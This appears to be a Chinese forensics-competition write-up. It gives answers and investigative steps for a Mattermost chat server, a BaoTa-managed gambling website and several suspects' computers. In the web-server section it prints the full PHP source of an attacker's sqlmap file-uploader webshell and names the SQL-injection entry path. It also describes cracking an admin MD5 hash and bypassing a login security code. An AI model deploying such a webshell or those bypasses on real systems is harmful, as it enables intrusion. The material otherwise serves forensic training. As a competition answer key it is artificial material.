IM 服务器

仿真之后将虚拟机的网络连接类型改为 NAT. 由于服务器使用的是 DHCP, 并且开启了 sshd, 可以直接用 shell 连接工具连接.

可以看到服务器中运行着一个 docker 容器:

进入容器并且查看作为入口点的脚本 docker-entry.sh. 其中包含了 PostgreSQL 和 MatterMost 的配置文件信息:

docker exec -it 643626ab3d8b /bin/bash

PostgreSQL 的配置信息通过环境变量的方式传递



查看 /mm/mattermost/config/config-docker.json, 其中包含的关键信息

服务监听端口为 8065

SqlDriver 数据库的配置, 用户名 mmuser, 密码 mostest, 数据库 mattermost_test

使用浏览器访问 exit

ip:8065 可以访问 MatterMost 的 Web APP.

用 iptables 可以将容器内 PostgreSQL 使用的 5432 端口映射到虚拟机的 5432 端口, 以便后续使用工具连接:

docker inspect 643626ab3d8b | grep IPAddress

iptables -t nat -A DOCKER -p tcp --dport 5432 -j DNAT --to-destination 172.17.0.2:5432

通过navicat的ssh连接,连接容器内的pg数据库

在数据库的 user 表中可以看到加密存储的密码, 加密类型为 bcrypt.

都修改为123456

成功登录

分析内部IM服务器检材,在搭建的内部即时通讯平台中,客户端与服务器的通讯端口是:[答案格式:8888][★☆☆☆☆]

8065

docker ps 可以看到其外部转发的是8065端口

或者 docker inspect 643626ab3d8b | grep -i port

分析内部IM服务器检材,该内部IM平台使用的数据库版本是: [答案格式:12.34][★★☆☆☆]

12.18

docker inspect 643626ab3d8b | grep -i version

或者直接sql语句查询

分析内部IM服务器检材,该内部IM平台中数据库的名称是:[答案格式:小写][★★☆☆☆]

mattermost_test

之前的方法或者看环境变量

docker inspect 64 | grep -i env -C 10

docker inspect 643626ab3d8b | grep -i db 也行

分析内部IM服务器检材,该内部IM平台中当前数据库一共有多少张表:[答案格式:1][★★☆☆☆]

82

分析内部IM服务器检材,员工注册的邀请链接中,邀请码是:[答案格式:小写数字字母][★★★☆☆]

54d916mu6p858bbyz8f88rmbmc

在数据库的 teams 表中可以看到团队信息, 其中的 inviteid 是邀请码.





分析内部IM服务器检材,用户yiyan一共给fujiya发送了几个视频文件:[答案格式:数字][★★★☆☆]

2

登录yiyan的账号,传了2个视频和4个音频

分析内部IM服务器检材,用户yiyan在团队群组中发送的视频文件的MD5值是:[答案格式:小写][★★★☆☆]

f8adb03a25be0be1ce39955afc3937f7

查看频道的聊天记录,将yiyan上传的视频下载下来直接计算

分析内部IM服务器检材,一个团队中允许的最大用户数是:[答案格式:数字][★★★★☆]

50

登录管理员账号, 在后台可以看到相关设置:

分析内部IM服务器检材,黑客是什么时候开始攻击:[答案格式:2024-01-01-04-05][★★★☆☆]

Z代表UTC时间,需要+8

2024-04-25-15-33

WEB 服务器

直接仿真之后将虚拟机的网络连接类型改为 NAT.

由于服务器使用的是 DHCP, 并且开启了 sshd, 可以直接用 shell 连接工具连接.

连接之后可以在 /root 目录下看到用于备份数据库的 backup.sh 和存放备份文件的 backup 目录.

![]()

还可以看到用于安装宝塔面板的 install.sh 脚本.

通过 bt 命令, 查看宝塔面板的相关信息并修改密码



访问 http://192.168.59.4:39802/39c115ad 使用修改后信息登录宝塔面板:

简单看看里面的东西,有 1 个数据库,有 1 个站点配置,1个定时计划

通过在宝塔看web运行日志,或者分析源码结构,知道后台地址模块在/Admin

01 分析网站服务器检材, 网站搭建使用的服务器管理软件当前版本是否支持 32 位系统

否

如图:

02 分析网站服务器检材, 数据库备份的频率是一周多少次

1

Linux中Crontab(定时任务)命令详解及使用教程_linux定时任务命令-CSDN博客

找到的数据库备份脚本, 猜测使用了 cron 设置了定时任,查看自动脚本任务

crontab执行时间计算 - 在线工具 (tool.lu)

03 分析网站服务器检材, 数据库备份生成的文件的密码是

IvPGP/8vfTLtzQfJTmQhYg==

查看/root/backup.sh 脚本的内容:

AES_PASS=$(echo -n "$DB_NAME" | openssl enc -aes-256-cbc -a -salt -pass pass:mysecretpassword -nosalt) 为 des3 加密的密钥

#!/bin/bash

DB_USER="root"

DB_PASSWORD="root"

DB_NAME="2828"

BACKUP_PATH="/root/backup"

cd $BACKUP_PATH

DATE=$(date +%Y%m%d%H%M%S)

AES_PASS=$(echo -n "$DB_NAME" | openssl enc -aes-256-cbc -a -salt -pass pass:mysecretpassword -nosalt)

BACKUP_FILE_NAME="${DB_NAME}_${DATE}.sql"

mysqldump -u $DB_USER -p$DB_PASSWORD $DB_NAME > $BACKUP_FILE_NAME

File_Name="${DB_NAME}.sql.gz"

tar -czvf - $BACKUP_FILE_NAME | openssl des3 -salt -k $AES_PASS -out $File_Name

rm -rf $BACKUP_FILE_NAME

mysqladmin -u $DB_USER -p$DB_PASSWORD drop $DB_NAME --force

前面有提及DB_NAME是2828.所以我们把它填进去,运行该指令可以得到密码:

![]()



04 分析网站服务器检材, 网站前台首页的网站标题是

威尼斯

在宝塔的站点的域名管理中添加虚拟机 NAT 的 IP 地址:

但是访问发现直接跳转到google页面

下载源码,在网站index.php里发现了存在跳转的代码,直接注释就行

还有一个方法是修改host文件

在运行里输入:

C:\Windows\System32\drivers\etc\hosts选择使用记事本打开

然后添加内容,前面是你的虚拟机IP,后面是你自己网站的名字

分两行添加,点击保存

分两行添加,点击保存

什么是host文件:

Hosts是一个没有扩展名的系统文件,可以用记事本等工具打开,其作用就是将一些常用的网址域名与其对应的IP地址建立一个关联“数据库”,当用户在浏览器中输入一个需要登录的网址时,系统会首先自动从Hosts文件中寻找对应的IP地址,一旦找到,系统会立即打开对应网页,如果没有找到,则系统会再将网址提交DNS域名解析服务器进行IP地址的解析。

需要注意的是,Hosts文件配置的映射是静态的。一旦一个域名和IP地址在Hosts文件中建立了映射关系,如果在网络上的计算机IP地址发生了更改,用户需要及时更新Hosts文件中的对应映射,否则将不能正常访问。

成功访问

同时源代码里面发现标题

同时源代码里面发现标题



05 分析网站服务器检材, 受害人第一次成功登录网站的时间是

2024-04-25 09:49:38

在网站的数据库中找到或修改后台的账号密码. 在宝塔的数据库页面找到数据库的管理界面, 尝试使用在备份脚本中获得的用户信息登录,

可能会存在一个报错

这样是因为数据库未正常启动, 查看日志可以发现是 mysql 的 sock 被占用, 需要手动删除 /tmp/mysql.sock.lock 文件. 之后通过命令 systemctl start mysqld 启动 mysqld.

登录 phpMyAdmin 之后发现 2828 库什么都没有:

结合之前找到的加密后的数据库备份文件, 需要从备份中恢复数据库. 用之前生成的密码对压缩包进行解密:

openssl des3 -d -salt -k IvPGP/8vfTLtzQfJTmQhYg== -in ./2828.sql.gz -out ./2828_dec.sql.gz

tar -zxvf ./2828_dec.sql.gz

或者

openssl des3 -d -salt -k IvPGP/8vfTLtzQfJTmQhYg== -in ./2828.sql.gz | tar -xzf -导入sql文件恢复数据

mysql -u root -p 2828 < 2828_20240427154000.sql



可以在表 think_admin 中看到管理员的账户和加密后的密码

可以看到密码是md5加密的

cmd5爆破知道密码是123456(进去数据库替换也行)

但是后台登录还需要一个安全码

同样的源码暴搜,直接注释掉即可

直接登录,如果没有自动跳转,自己直接访问

在后台的用户管理界面可以看到名称为"zhiwanjing"的用户, 与受害人姓名拼音一致

在用户日志中可以看到, 该用户第一次登录的时间为 2024-04-25 09:49:38.

06 分析网站服务器检材, 前台页面中, 港澳数字竞猜游戏中, 进入贵宾厅最低点数是

100000

数据库修改zhiwanjing的密码,用zhiwanjing的账号登录前台

发现已被冻结

去管理员后台启动她的账号

去管理员后台启动她的账号

登录成功,没有跳转的话还是要自己手动访问了

利用这个账号进入贵宾厅发现需要100000点

利用这个账号进入贵宾厅发现需要100000点

回到网站后台, 查看 游戏房间设置->港澳数字竞猜高级房下注配置, 可以看到最低点数为 100000.

07 分析网站服务器检材, 受害人在平台一共盈利了多少钱

2000

在后台的输赢统计->客户输赢中看到

或者在我的里面找到下注明细也可以看到



08 分析网站服务器检材, 网站根目录下, 哪个路径存在漏洞

/Home/User/tkpwdpost.html

查看宝塔网站日志,可以看到利用的代码

使用宝塔自带的 web日志分析发现存在sql漏洞,路径在/Home/User/tkpwdpost.html

09 分析网站服务器检材, 黑客通过哪个文件上传的木马文件

tmpugklv.php

黑客在对 /Home/User/tkpwdpost.html 进行过注入之后, 访问了 /tmpugklv.php,然后有了一个con2.php文件

文件内容如下:

if (isset($_REQUEST["upload"])){$dir=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'){$file=$HTTP_POST_FILES["file"]["name"];@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"],$dir."/".$file) or die();}else{$file=$_FILES["file"]["name"];@move_uploaded_file($_FILES["file"]["tmp_name"],$dir."/".$file) or die();}@chmod($dir."/".$file,0755);echo "File uploaded";}else {echo "<form action=".$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=/www/wwwroot/touzilicai.com/> <input type=submit name=upload value=upload></form>";}?>

翻译一下,可以判断该文件的作用为上传文件.

10 分析网站服务器检材, 网站使用的数据库前缀是

think_

11 分析网站服务器检材, 木马文件的密码是

2335

导出网站源码,使用D盾扫描

可以看到con2.php是一个一句话木马

计算机取证

伏季雅

分析伏季雅的计算机检材,计算机最后一次错误登录时间是:[答案格式:2024-01-01-04-05-06][★☆☆☆☆]

2024-04-25-09-53-24

分析伏季雅的计算机检材, 计算机中曾经浏览过的电影名字是

坠落的审判

分析伏季雅的计算机检材, 计算机中团队内部即时通讯软件的最后一次打开的时间是

2024-04-26-17-13-02

分析伏季雅的计算机检材, 计算机中有一款具备虚拟视频功能的软件, 该软件合计播放了多少个视频

1



接上题, 该软件的官网地址是

仿真看到软件

百度搜:

或者

接上题, 该软件录制数据时, 设置的帧率是

15

分析伏季雅的计算机检材, 在团队内部使用的即时通讯软件中, 其一共接收了多少条虚拟语音

4

看即时通讯软件的设定的文件下载目录

可以看到下载了四条虚拟语音

同时结合之前的服务器也是能分析出来的



毛雪柳

分析毛雪柳的计算机检材,计算机插入三星固态盘的时间是

2024-04-25-19-08-08

分析毛雪柳的计算机检材,计算机操作系统当前的 Build 版本是

19045



分析毛雪柳的计算机检材,团队内部使用的即时通讯软件在计算机上存储日志的文件名是

main.log

都是一样的

或者因为还是MatterMost, 在 %APPDATA%\Mattermost\logs 中可以找到



分析毛雪柳的计算机检材, 伏季雅一月份实发工资的金额是

11200

在毛雪柳的手机的图片中可以看到这么一张图片,猜测就是打开仿真后excel的密码

图片其中包含了密码和提示词. 使用该密码可以解密回收站中的 账本.xlsx 文件:

使用密码打开找到1月份的数据即可

分析毛雪柳的计算机检材, 该团伙三月份的盈余多少

158268

义言

分析义言的计算机检材, 计算机连接过的三星移动硬盘 T7 的序列号是

X12720BR0SNWT6S

分析义言的计算机检材,计算机的最后一次正常关机时间是

2024-04-28-18-51-56

